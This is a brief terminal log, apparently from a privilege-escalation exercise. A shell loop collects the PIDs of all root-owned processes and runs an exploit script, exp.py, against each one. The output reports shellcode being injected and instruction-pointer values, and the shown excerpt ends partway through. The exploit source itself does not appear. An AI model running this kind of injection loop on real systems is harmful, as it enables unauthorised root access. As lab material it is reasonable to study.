 saket@ubuntu:/tmp$ for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 exp.
py $i; done
<ep"|awk '{print $2}'`; do python2.7 exp.py $i; done
Instruction Pointer: 0×7f7dafddb5ceL
Injecting Shellcode at: 0×7f7dafddb5ceL
Shellcode Injected!!
Final Instruction Pointer: 0×7f7dafddb5d0L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L